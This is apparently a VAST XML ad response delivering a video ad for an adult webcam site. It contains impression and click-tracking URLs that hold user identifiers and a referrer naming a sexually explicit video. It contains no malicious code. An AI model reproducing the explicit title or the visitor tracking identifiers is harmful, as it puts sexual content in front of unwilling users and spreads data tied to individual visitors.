<?xml version="1.0" encoding="UTF-8" standalone="no" ?><VAST version="4.2" xmlns:xs="http://www.w3.org/2001/XMLSchema" xmlns="http://www.iab.com/VAST"><Ad id="1" adType="video"><InLine><AdSystem version="1">stripcash.com</AdSystem><Impression id=""><![CDATA[https://go.bluetrafficstream.com/abc.gif?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&campaignId=27f9b7165c22cbdf4bcee6fdba0ee824bc264e61ed0486974b39cd7cae63355b&campaignType=smartpop&chatTab=private&creativeId=452dd8ff833e53ff627157a5f0035663f40ff3b78c5e6d7ecd4aba8b5a73d6b6&iterationId=753470&landing=landingVAST&masterSmartpopId=0&memberId=df77f0ce-1bcb-467d-b5ba-fa08369a4d2b&modelId=201593528&onlineModels=sexycouples35&p1=Tier1&p3=307716&referrer=https%3A%2F%2Fwww.mypornhere.com%2Fvideos%2F298915%2Fmy-stepmom-was-cleaning-the-house-and-i-fucked-her-by-surprise%2F&ruleId=0&segment=hls-sexycouples35-1&smartpopId=4662&sourceId=11682994&stripcashR=1&trafficType=preroll&userId=c72dba2c738033cca92159b7e4c5f486874ada1dd56f7962717e3dece7bda956&variationId=32052]]></Impression><AdTitle></AdTitle><Creatives><Creative sequence="1" id="1"><UniversalAdId idRegistry="unknown">unknown</UniversalAdId><Linear skipoffset="00:00:05"><Duration>00:00:30</Duration><MediaFiles><MediaFile id="1" delivery="progressive" type="video/mp4" width="720" height="960"><![CDATA[https://video.sacdnssedge.com/video/5685889bb6d0789d485293fc7e641517.mp4]]></MediaFile></MediaFiles><VideoClicks><ClickThrough id="1"><![CDATA[https://go.bluetrafficstream.com/?abTest=landingvast_toggleTab2Fixed&abTestVariant=landingvast_toggleTab2Fixed_testtoggleTab_1&action=toggleTab&campaignId=27f9b7165c22cbdf4bcee6fdba0ee824bc264e61ed0486974b39cd7cae63355b&campaignType=smartpop&chatTab=private&creativeId=452dd8ff833e53ff627157a5f0035663f40ff3b78c5e6d7ecd4aba8b5a73d6b6&iterationId=753470&landing=landingVAST&masterSmartpopId=0&memberId=df77f0ce-1bcb-467d-b5ba-fa08369a4d2b&modelId=201593528&onlineModels=sexycouples35&p1=Tier1&p3=307716&referrer=https%3A%2F%2Fwww.mypornhere.com%2Fvideos%2F298915%2Fmy-stepmom-was-cleaning-the-house-and-i-fucked-her-by-surprise%2F&ruleId=0&segment=hls-sexycouples35-1&smartpopId=4662&sourceId=11682994&stripcashR=1&trafficType=preroll&userId=c72dba2c738033cca92159b7e4c5f486874ada1dd56f7962717e3dece7bda956&variationId=32052]]></ClickThrough></VideoClicks></Linear></Creative></Creatives><Extensions><Extension type="TitleCTA"><TitleCTA><DisplayUrl>stripchat.com</DisplayUrl></TitleCTA></Extension></Extensions></InLine></Ad></VAST>